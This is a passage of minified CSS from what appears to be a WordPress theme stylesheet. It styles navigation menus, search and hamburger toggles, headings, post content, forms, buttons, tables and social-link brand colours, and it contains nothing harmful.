.site-navigation::-webkit-scrollbar-track-piece{background:#fff0}.header-classic .site-navigation::-webkit-scrollbar-thumb:vertical{background-color:#d93f7e}.header-classic .site-header.is-menu-active .site-navigation{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header-classic .main-navigation{background:#fff;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.is-animation-ready .header-classic .main-navigation{-webkit-transition:all .3s;transition:all .3s}.header-classic .is-menu-active .main-navigation{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.main-navigation .classic-menu{display:block;opacity:0;-webkit-transform:translate3d(0,-12px,0);transform:translate3d(0,-12px,0)}.is-animation-ready .main-navigation .classic-menu{-webkit-transition:all .3s;transition:all .3s}.header-classic .is-menu-ready .main-navigation .classic-menu{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu li{display:block}.classic-menu li a{display:block;padding:12px 24px;border-bottom:1px solid #eee}.classic-menu>li:last-child>a{border:none}.classic-menu li.is-active>a{color:#666}.classic-menu li.menu-item-has-children>a span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.classic-menu li.menu-item-has-children>a span::after{padding-left:8px;margin-left:auto;line-height:1;-webkit-transition:all .3s;transition:all .3s}.classic-menu li.is-active>a span::after{-webkit-transform:rotate(90deg) translate(-5px,0);transform:rotate(90deg) translate(-5px,0)}.classic-menu ul{max-height:0;overflow:hidden}.is-animation-ready .classic-menu ul{-webkit-transition:all .3s;transition:all .3s}.classic-menu ul ul a{padding-left:40px}}@media print,screen and (min-width:1080px){.header-classic .hamburger-menu{display:none}.header-classic .site-navigation{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center}.header-classic .main-navigation{display:inline-block;max-width:100%}.header-classic .site-navigation,.header-classic .main-navigation,.classic-menu,.classic-menu>li>a{height:100%}.classic-menu>li{margin:0 8px}.classic-menu>li>a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;cursor:pointer}.classic-menu>li>a span{position:relative;white-space:nowrap}.classic-menu>li.menu-item-has-children>a span::after{font-size:14px;margin-left:8px;line-height:1;transform:rotate(90deg)}.classic-menu ul{display:none;background-color:#fff;box-shadow:0 10px 30px 0 rgb(0 0 0 / .1);max-height:none!important;position:absolute;top:100%;left:calc(50% - 80px);z-index:99;text-align:left;width:160px;padding:8px 16px;opacity:0;visibility:hidden;pointer-events:none;-webkit-transform:translate3d(0,2px,0);transform:translate3d(0,2px,0)}.no-js .classic-menu ul{display:block}.is-animation-ready .classic-menu ul{display:block;-webkit-transition:all .2;transition:all .2s}.classic-menu ul ul{top:-8px;left:100%}.classic-menu li:hover>ul{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu li:focus-within>ul{opacity:1;visibility:visible;pointer-events:auto;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.classic-menu ul li a{display:block;padding:8px 0}.classic-menu ul li:last-child>a{border:none}.classic-menu ul li.menu-item-has-children>a span::after{margin-left:8px;font-size:12px}}.secondary-navigation{text-align:center}.main-navigation+.secondary-navigation{margin-top:20px}.sec-menu{list-style:none;padding:0;margin:0}.sec-menu li{display:inline-block;margin:2px 7px;color:rgb(0 0 0 / .5);font-size:.9em}.site-navigation .social-icons{text-align:center;margin-top:10px}.site-navigation .social-icon{padding:0 10px}.hamburger-menu{position:relative;display:block;width:30px;height:26px;cursor:pointer;margin-right:20px}.hamburger-menu span,.hamburger-menu::before,.hamburger-menu::after{position:absolute;left:0;display:block;width:30px;height:2px;background:#666;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.is-animation-ready .hamburger-menu span,.is-animation-ready .hamburger-menu::before,.is-animation-ready .hamburger-menu::after{-webkit-transition:all 0.2s;transition:all 0.2s}.hamburger-menu::before,.hamburger-menu::after{content:''}.hamburger-menu::before{top:4px}.hamburger-menu span{top:12px;width:25px}.hamburger-menu::after{top:20px;width:10px}.hamburger-menu.is-active::before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.hamburger-menu.is-active span{opacity:0;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}.hamburger-menu.is-active::after{width:30px;-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.search-trigger{position:relative;width:22px;height:26px;margin-left:28px;font-size:22px;text-align:left;color:#666}.search-trigger::before{display:block}.search-trigger.is-active::before{opacity:0;-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}.site-header .search-trigger::before{display:block;margin-top:-3px}.search-trigger span{position:absolute;top:0;left:-4px;opacity:0;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.search-trigger span::before,.search-trigger span::after{content:'';position:absolute;left:0;display:block;width:30px;height:2px;background:#555;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.is-animation-ready .search-trigger::before,.is-animation-ready .search-trigger span,.is-animation-ready .search-trigger span::before,.is-animation-ready .search-trigger span::after{-webkit-transition:all .2s;transition:all .2s}.search-trigger span::before{top:4px}.search-trigger span::after{top:20px}.search-trigger.is-active span::before{-webkit-transform:translate3d(0,8px,0) rotate(45deg);transform:translate3d(0,8px,0) rotate(45deg)}.search-trigger.is-active span::after{-webkit-transform:translate3d(0,-8px,0) rotate(-45deg);transform:translate3d(0,-8px,0) rotate(-45deg)}.search-trigger.is-active span{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.site-actions-backdrop{position:fixed;top:0;left:0;width:100%;height:100vh;background:#333;opacity:0;visibility:hidden}.is-animation-ready .site-actions-backdrop{-webkit-transition:all .3s;transition:all .3s}.header-classic .site-actions-backdrop{top:65px}.site-header.is-menu-active .site-actions-backdrop,.site-header.is-search-active .site-actions-backdrop{opacity:.6;visibility:visible}.site-actions-bg{position:fixed;top:0;left:0;width:100%;height:0;max-height:100vh;background:#fff;-webkit-transform:scaleY(0);transform:scaleY(0);will-change:transform;-webkit-transform-origin:top center;transform-origin:top center;-webkit-transition:all .3s;transition:all .3s}.admin-bar .site-actions-bg{top:46px}@media only screen and (min-width :782px){.admin-bar .site-actions-bg{top:32px}}@media only screen and (min-width :800px){.search-trigger{width:30px;margin-left:20px}}.site-header.is-menu-active .site-actions-bg,.site-header.is-search-active .site-actions-bg{-webkit-transform:scaleY(1);transform:scaleY(1)}.site-search{position:absolute;top:100%;left:0;width:100%;padding:10px 20px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}.is-animation-ready .site-search{-webkit-transition:all .2s;transition:all .2s}.site-header.is-search-ready .site-search{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.search-form{position:relative;width:100%;max-width:1080px;margin:0 auto}.header-classic .site-search .search-form{max-width:100%}.search-field{width:100%;padding:10px 0;padding-right:30px;font-size:25px;color:#777;border:none;border-bottom:1px solid #eee;border-radius:0;background:#fff0}.search-submit[type="submit"]{position:absolute;top:50%;right:0;font-size:20px;color:#aaa;background:#fff0;border:none;padding-right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.site-search .search-field:focus{outline:0}.site-search .search-submit:focus{outline:1px dashed #666;outline-offset:1px}@media print,screen and (min-width:450px){.search-field{font-size:30px}.search-submit[type="submit"]{font-size:25px}}@media print,screen and (min-width:1100px){.search-field{font-size:45px}.search-submit[type="submit"]{font-size:30px}}.site-heading{padding-top:95px;padding-bottom:30px;background:#f5f5f5;border-bottom:1px solid #eee}.site-heading h1{margin:0;color:#444;font-size:2.1em;line-height:1;letter-spacing:-1px;word-break:break-word}.site-heading p{margin-top:.5em;margin-bottom:0;max-width:550px;font-size:.9em;line-height:1.5;color:#555}.site-heading p a{padding-bottom:3px;color:#d93f7e;font-weight:700;background-image:linear-gradient(to bottom,#e5e5e5 0%,#e5e5e5 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em;-webkit-transition:all .2s;transition:all .2s}.site-heading p a:hover{color:#fff;background-image:linear-gradient(to bottom,#d93f7e 0%,#d93f7e 100%);background-position:0 0}.page-template-minimal .site-title{font-size:2.5em;max-width:660px;margin-top:50px;margin-left:auto;margin-right:auto}.term-count{margin-top:.6em;color:#d93f7e;font-size:.8em;font-weight:700}.term-count span{font-weight:700;color:#d93f7e;margin-right:2px}.term-related-cats.single-tags{margin-top:1em}.term-related-cats.single-tags::before{width:100%}.term-related-cats-title.tags-title{margin:1em 0}@media print,screen and (min-width:600px){.site-heading h1{font-size:3em}.site-heading p{font-size:1em}.term-heading{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.term-count{margin-top:0;margin-left:50px;font-size:.8em;text-align:center;color:rgb(0 0 0 / .4)}.term-count span{font-size:3.2em;display:block;margin:0;line-height:1}}@media print,screen and (min-width:1200px){.site-heading{padding-top:115px;padding-bottom:50px}}.site,.site-main{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.site{width:100%;min-height:100vh}.site-main{-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}.content-area{padding:30px 0}.home.paged .content-area{padding-top:85px}.content-area>.hentry{width:100%}.single-post .content-area,.page-template-featured-image .content-area{padding:0}.entry-content::after,.article-content::after{content:'';display:block;clear:both}.entry-content>:first-child:not(.alignleft):not(.alignright){margin-top:0}.entry-content>:last-child,.article-content>:last-child{margin-bottom:1em}@media print,screen and (min-width:600px){.home.paged .content-area{padding-top:95px}}@media print,screen and (min-width:1200px){.content-area{padding:50px 0}}.entry-content{margin:0 auto}.entry-content::after{content:'';display:block;clear:both}.entry-content>*{max-width:660px;margin-left:auto;margin-right:auto}.entry-content>.alignwide,.entry-content>.alignfull{max-width:790px;padding-left:0;padding-right:0}.entry-content>blockquote{max-width:790px}.entry-content>.wp-block-columns{max-width:690px}.entry-content>.wp-block-columns.alignwide,.entry-content>.wp-block-columns.alignfull{width:auto;max-width:820px;margin-left:-15px;margin-right:-15px}.entry-content>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-column>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-group__inner-container>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span),.wp-block-media-text__content>*:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(span){margin-bottom:1em}.entry-content>*:last-child,.wp-block-column>*:last-child,.wp-block-group__inner-container>*:last-child,.wp-block-media-text__content>*:last-child{margin-bottom:0}.entry-content>span{padding:0}@media print,screen and (max-width:748px){.entry-content>.wp-block-columns{margin-left:-15px;margin-right:-15px}}@media print,screen and (min-width:760px){.entry-content:not(.content)>blockquote,.entry-content:not(.content)>.alignwide,.entry-content:not(.content)>.alignfull,.entry-content:not(.content)>ul:not(.wp-block-gallery),.entry-content:not(.content)>ol{margin-top:1.7em;margin-bottom:1.7em}.entry-content:not(.content)>.wp-block-gallery.alignwide,.entry-content:not(.content)>.wp-block-gallery.alignfull{margin-bottom:1em}}.site-footer{padding:1em 0;background:#f5f5f5;text-align:center}.footer-social{border-bottom:1px solid #e5e5e5;padding:0 20px 1em 20px;margin-bottom:1em}.footer-social .social-icon{padding:0 10px}.footer-content{padding:0 20px}.footer-menu{font-size:18px;color:#555;margin-bottom:.5em}.footer-menu ul,.footer-menu ul li{list-style:none;margin:0;padding:0}.footer-menu ul::after{content:'';clear:both}.footer-menu ul li{display:inline-block;margin:2px 7px}.copyright{font-size:14px;color:#777}.copyright p{margin:0}.copyright a{padding-bottom:2px;border-bottom:2px solid #ddd;color:#d93f7e;font-weight:600}html{font-size:16px}body{font-family:'Source Sans Pro',sans-serif;font-size:1rem;font-size:20px;line-height:1.7}p,ul,ol,pre,table,blockquote,fieldset{margin:0}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin:0;margin-bottom:.5em;color:#333;line-height:1.1;font-weight:600}h1 em,h2 em,h3 em,h4 em,h5 em,h6 em{font-family:inherit;font-weight:inherit}h1,.h1{font-size:1.9em}h2,.h2{font-size:1.7em}h3,.h3{font-size:1.5em}h4,.h4{font-size:1.4em}h5,.h5{font-size:1.2em;text-transform:uppercase}h6,.h6{font-size:1em;text-transform:uppercase}*+h1,*+.h1,*+h2,*+.h2,*+h3,*+.h3,*+h4,*+.h4,*+h5,*+.h5,*+h6,*+.h6{margin-top:1.75em}.wp-block-gallery+h1,.wp-block-gallery+h2,.wp-block-gallery+h3,.wp-block-gallery+h4,.wp-block-gallery+h5,.wp-block-gallery+h6{margin-top:1.2em}blockquote{padding:20px;border:10px solid #f5f5f5;font-size:1.3em;font-weight:700;line-height:1.55;color:#d93f7e}blockquote p{margin-bottom:.4em}blockquote p:last-child{margin-bottom:0}blockquote cite{font-size:.7em;color:rgb(0 0 0 / .3);font-style:normal}.entry-content>blockquote{margin-top:2.375rem;margin-bottom:2.375rem}.wp-block-quote.is-large p,.wp-block-quote.is-style-large p{font-size:1.2em}.wp-block-pullquote{border:none;border-top:8px solid #eee;padding:15px 0 0 0;text-align:left}.wp-block-pullquote blockquote{border:none;padding:0;text-align:left}.wp-block-pullquote blockquote p{margin-bottom:0}.wp-block-pullquote.is-style-solid-color{background-color:#eee;border:none;padding:24px}.wp-block-pullquote.alignleft,.wp-block-pullquote.alignright{font-size:20px}b,strong{font-weight:700}dfn,cite,em,i{font-style:italic}big{font-size:125%}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}del{opacity:.8}ins{text-decoration:underline}dt{font-weight:700}dd{margin:0 1.5em 1.5em}code,kbd,tt,var,samp,pre{font-family:monospace,monospace;font-size:.8em;background-color:#eee;border:2px solid #eee}code,kbd,tt,var,samp,pre{-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}pre{max-width:100%;overflow:auto;padding:20px}.wp-block-verse{overflow:auto;white-space:nowrap}.wp-block-code{background:#eee}.wp-block-code code{display:block;padding:0;background:#fff0;border:none}.wp-block-verse,.wp-block-preformatted{overflow:auto;white-space:pre-wrap}.entry-content h1+*:not(p),.entry-content h2+*:not(p),.entry-content h3+*:not(p),.entry-content h4+*:not(p),.entry-content h5+*:not(p),.entry-content h6+*:not(p){margin-top:1.5rem}.entry-content:not(.content)>*:first-child:not(.alignleft):not(.alignright){margin-top:0}.entry-content:not(.content)>:last-child{margin-bottom:0}.site-content{font-size:19px}@media print,screen and (min-width:860px){blockquote{padding:30px 35px}}@media print,screen and (min-width:1000px){.entry-content{font-size:20px}}ul,ol{padding:0 0 0 1em}.entry-content ul,.entry-content ol{padding:0;list-style:none;counter-reset:list}.entry-content li{position:relative;padding-left:45px;margin:1em 0}.entry-content ul li{padding-left:30px;margin:.5em 0}.entry-content li ul,.entry-content li ol{margin-top:10px;margin-bottom:10px}.entry-content li>ul,.entry-content li>ol,.entry-content li:last-of-type ul,.entry-content li:last-of-type ol{margin-bottom:0}.entry-content ol>li::before{position:absolute;top:.15em;left:0;width:30px;height:30px;counter-increment:list;border:2px solid #e5e5e5;border-radius:30px;text-align:center;line-height:26px;font-weight:700;font-size:.8em}.entry-content ul li::before{position:absolute;top:12px;left:8px;font-size:.55em;line-height:1;color:#ccc}.entry-content ol>li::before{content:counter(list)}a{text-decoration:none;color:inherit;background-color:#fff0;-webkit-text-decoration-skip:objects}a:active,a:hover{outline-width:0}.site-content p>a,.site-content li>a,.site-content li p>a,.site-content p em>a,.site-content li em>a,.site-content p strong>a,.site-content li strong>a,.site-content table a:not(.button){padding-bottom:3px;color:#d93f7e;font-weight:700;background-image:linear-gradient(to bottom,#e5e5e5 0%,#e5e5e5 100%);background-size:100%;background-repeat:no-repeat;background-position:0 1.3em;-webkit-transition:all .2s;transition:all .2s}.site-content p>a:hover,.site-content li>a:hover,.site-content li p>a:hover,.site-content p em>a:hover,.site-content li em>a:hover,.site-content p strong>a:hover,.site-content li strong>a:hover,.site-content table a:not(.button):hover{color:#fff;background-image:linear-gradient(to bottom,#d93f7e 0%,#d93f7e 100%);background-position:0 0}blockquote cite a,.site-content figcaption>a,.site-content figcaption>em a{pointer-events:auto;border-bottom:1px solid #f1f1f1;padding-bottom:1px;font-weight:600}.site-content .has-text-color a{color:inherit;border-color:inherit}.site-content .has-text-color a:hover{background:inherit}.loader{display:inline-block;vertical-align:middle;width:36px;height:36px;text-align:center;line-height:1}.loader:after{content:'';display:inline-block;width:36px;height:36px;border-radius:50%;border:3px solid #ddd;border-color:#ddd #fff0 #ddd #fff0;-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.has-loader.is-error .loader::after{border-color:#e22222 #fff0 #e22222 #fff0}.has-loader.is-ready .loader::after{-webkit-animation-name:rotate;animation-name:rotate}.has-loader-text .loader{position:absolute;display:block;top:50%;left:50%;margin-top:-18px;margin-left:-18px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,30px,0);-ms-transform:translate3d(0,30px,0);transform:translate3d(0,30px,0);-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.loader-text{display:inline-block;vertical-align:middle;padding:12px 16px;color:#444;border:1px solid #eee;font-size:14px;line-height:1.5;font-weight:600;letter-spacing:.025rem;text-transform:uppercase;-webkit-transition:opacity .3s,-webkit-transform .3s;transition:opacity .3s,transform .3s}.loader-error-text{display:none;margin-top:16px;color:#e22222;max-width:200px;font-size:12px;line-height:16px;font-weight:700;text-transform:uppercase}.has-loader.is-error .loader-error-text{display:block}.has-loader-text.is-loading .loader{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.has-loader-text.is-loading .loader-text{opacity:0;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.5;border-radius:4px;margin:0}button,input{overflow:visible}button,select{text-transform:none}button{background:#fff0;border:none;margin:0;padding:0;cursor:pointer}button:active{outline:0}button:active:focus{outline:0}button{-webkit-appearance:button}.button,.wp-block-button a,.wp-block-file__button,[type="button"],[type="reset"],[type="submit"]{display:inline-block;vertical-align:middle;padding:13px 15px;background:#d93f7e;border:2px solid #d93f7e;border-radius:4px;color:#fff;font-size:.8em;font-weight:600;text-transform:uppercase;-webkit-appearance:button;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}table .button{padding:10px 12px;font-size:12px}.button,.wp-block-button a,.wp-block-file__button{-webkit-appearance:none}.button:hover,.wp-block-button a:hover,.wp-block-file__button:hover,[type="button"]:hover,[type="reset"]:hover,[type="submit"]:hover,.wp-block-button.is-style-outline a{background:#fff0;color:#d93f7e}.wp-block-button.is-style-outline a:hover{background:#d93f7e;color:#fff}.wp-block-button a.has-background{border:none;padding:14px}.wp-block-button.is-style-squared a,.wp-block-button a.no-border-radius{border-radius:0}.button:focus,.wp-block-button a:focus,.wp-block-file__button:focus,[type="button"]:focus,[type="reset"]:focus,[type="submit"]:focus{border-color:#d93f7e;outline:1px dashed #fff;outline-offset:-4px}button::-moz-focus-inner,[type="button"]::-moz-focus-inner,[type="reset"]::-moz-focus-inner,[type="submit"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,input[type="button"]:-moz-focusring,input[type="reset"]:-moz-focusring,input[type="submit"]:-moz-focusring{outline:none}[type="checkbox"],[type="radio"]{padding:0}[type="number"]::-webkit-inner-spin-button,[type="number"]::-webkit-outer-spin-button{height:auto;opacity:1}[type="search"]::-webkit-search-cancel-button,[type="search"]::-webkit-search-decoration{-webkit-appearance:none}[type="search"]{-webkit-appearance:textfield}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}fieldset{padding:.35em .75em .625em}legend{display:table;max-width:100%;padding:0 12px;white-space:normal;font-size:18px;font-weight:600;color:#6c6c6c}label{font-size:18px;color:#6c6c6c;cursor:pointer}progress{vertical-align:baseline}textarea{overflow:auto}input:-webkit-autofill,textarea:-webkit-autofill,select:-webkit-autofill{-webkit-animation-name:formautofill;-webkit-animation-fill-mode:both;animation-name:formautofill;animation-fill-mode:both}input,textarea,select{padding:13px 15px;max-width:100%;margin:0;outline:0;border:2px solid #eee;background-color:#fff;background-image:-webkit-linear-gradient(#fff0,#fff0);-webkit-transition:background .3s,color .3s,border .3s;transition:background .3s,color .3s,border .3s}table input,table textarea,table select{padding-top:8px;padding-bottom:8px;font-size:15px}input[type="number"]{padding-right:4px}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,textarea:focus,select:focus{border-color:#aaa;outline:0}input[type=checkbox],input[type=radio]{clear:none;cursor:pointer;display:inline-block;line-height:0;height:18px;margin:-3px 4px 0 0;outline:0;padding:0;text-align:center;vertical-align:middle;width:18px;min-width:18px;-webkit-appearance:none;appearance:none}input[type=checkbox]:focus,input[type=radio]:focus{border-color:#aaa}.is-using-mouse input[type=checkbox]:focus,.is-using-mouse input[type=radio]:focus{border-color:#eee}input[type=radio]{border-radius:50%}input[type=checkbox]:checked::before{font-size:10px;line-height:16px;text-align:center;color:#d93f7e}input[type=radio]:checked::before{content:'';display:inline-block;background-color:#d93f7e;border-radius:50%;width:6px;height:6px;margin-top:4px}.search-form{position:relative}.search-field{width:100%;padding-right:40px}.search-submit{position:absolute;top:50%;right:4px;background:#fff0;border:none;font-size:14px;color:#767676;-webkit-transform:translateY(-50%);transform:translateY(-50%)}::-webkit-input-placeholder{color:#aaa}::-moz-placeholder{color:#aaa;opacity:1}:-ms-input-placeholder{color:#aaa}table{font-size:18px;line-height:1.5;border-collapse:collapse;border-spacing:0;width:100%}table.has-fixed-layout{table-layout:fixed}table.aligncenter{display:table;width:auto;margin:0 auto;text-align:left}td,th{padding:0}table thead th{padding:0 15px}table td,table tbody th{padding:7px 15px}table td>:last-child{margin-bottom:0}table td,table tbody th{border:2px solid #eee}table caption,table th,table td{font-weight:inherit;text-align:left}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#eee}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#eee}.alignwide,.alignfull{width:100%;max-width:790px;margin-left:auto;margin-right:auto}.aligncenter{display:block;margin-left:auto;margin-right:auto;text-align:center}.entry-content>.wp-caption.alignleft,.entry-content>.wp-caption.alignright{padding:0}.entry-content>.wp-block-pullquote.alignleft,.entry-content>.wp-block-pullquote.alignright{margin-left:0}@media print,screen and (min-width :600px){.alignleft,.alignright{display:block}.alignleft{float:left;margin-right:1.5em}.alignright{float:right;margin-left:1.5em}.alignleft,.alignright{max-width:40%;margin-top:.5em;margin-bottom:1em}.entry-content>.alignleft{margin-right:1.5em;margin-bottom:1em}.entry-content>.alignright{margin-right:24px;margin-left:1.5em;margin-bottom:1em}.entry-content>.wp-block-pullquote.alignright{margin-left:24px}}@media print,screen and (min-width :980px){.entry-content>.alignleft{margin-left:0}.entry-content>.alignright{margin-right:0}}.object-fit-wider{position:absolute;top:0;bottom:0;left:50%;min-width:100%;max-width:none;height:100%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}figure.wp-block-image.alignwide img.object-fit-wider,figure.wp-block-image.alignfull img.object-fit-wider{width:auto}.object-fit-taller{position:absolute;top:50%;left:0;right:0;width:100%;height:auto;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.is-object-fits{position:absolute;top:50%;left:50%;width:auto;height:auto;max-width:1000%;min-width:100%;min-height:100%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}figure.wp-block-image.alignwide img.is-object-fits,figure.wp-block-image.alignfull img.is-object-fits{width:auto}@supports (object-fit:cover){.is-object-fits,.object-fit-wider,.object-fit-taller{top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}figure.wp-block-image.alignwide img.is-object-fits,figure.wp-block-image.alignfull img.is-object-fits,figure.wp-block-image.alignwide img.object-fit-wider,figure.wp-block-image.alignfull img.object-fit-wider{width:100%}}.single-meta,.meta-container{margin-top:2em}.meta-title::before,.single-meta::before{content:'';display:block;width:20px;height:2px;background:#e5e5e5;margin-bottom:.5em}.meta-title,.single-meta-title{margin-top:0;margin-bottom:1em;text-transform:uppercase;font-size:.8em;font-weight:700;color:#d93f7e}.section-title{margin:0;margin-bottom:1.2em;color:#d93f7e;font-size:1.2em;font-weight:700;letter-spacing:-1px}.post-comments-section .section-title{margin-bottom:.875em}.post-comments-section .featured-tabs{margin-top:1em}.social-icon{color:#d93f7e;line-height:1}.social-icon::before{vertical-align:middle}.social-icon{font-size:20px}.social-icon span{display:inline-block;vertical-align:middle;margin-left:7px;line-height:1;font-size:16px;font-weight:700;text-transform:uppercase}.wp-block-social-links .wp-social-link{padding:0;display:inline-block;margin:0 4px 4px 0}.wp-block-social-links .wp-social-link::before{display:none}.wp-block-social-links .wp-social-link a{display:block;padding:10px;background-image:none;width:44px;height:44px;border-radius:44px;-webkit-transition:transform .2s;transition:transform .2s}.wp-block-social-links .wp-social-link a:hover{background-image:none;-webkit-transform:scale(1.1);transform:scale(1.1)}.wp-block-social-links .wp-social-link svg{color:currentColor;fill:currentColor}.wp-block-social-links.is-style-logos-only .wp-social-link a{background:none;padding:4px;width:36px;height:36px;border-radius:36px}.wp-block-social-links.is-style-logos-only .wp-social-link svg{width:28px;height:28px}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link a{background-color:#d93f7e;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-amazon a{background-color:#f90;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-bandcamp a{background-color:#1ea0c3;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-behance a{background-color:#0757fe;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-codepen a{background-color:#1e1f26;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-deviantart a{background-color:#02e49b;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dribbble a{background-color:#e94c89;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-dropbox a{background-color:#4280ff;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-etsy a{background-color:#f45800;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-facebook a{background-color:#1778f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-fivehundredpx a{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-flickr a{background-color:#0461dd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-foursquare a{background-color:#e65678;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-github a{background-color:#24292d;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-goodreads a{background-color:#eceadd;color:#382110}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-google a{background-color:#ea4434;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-instagram a{background-color:#f00075;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-lastfm a{background-color:#e21b24;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-linkedin a{background-color:#0d66c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-mastodon a{background-color:#3288d4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-medium a{background-color:#02ab6c;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-meetup a{background-color:#f6405f;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pinterest a{background-color:#e60122;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-pocket a{background-color:#ef4155;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-reddit a{background-color:#fe4500;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-skype a{background-color:#0478d7;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-snapchat a{background-color:#fefc00;color:#fff;stroke:#000}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-soundcloud a{background-color:#ff5600;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-spotify a{background-color:#1bd760;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tumblr a{background-color:#011835;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-tiktok a{background-color:#000;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitch a{background-color:#6440a4;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-twitter a{background-color:#1da1f2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vimeo a{background-color:#1eb7ea;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-vk a{background-color:#4680c2;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-wordpress a{background-color:#3499cd;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-yelp a{background-color:#d32422;color:#fff}.wp-block-social-links:not(.is-style-logos-only) .wp-social-link-youtube a{background-color:red;color:#fff}.wp-block-social-links.is-style-logos-only .wp-social-link-amazon 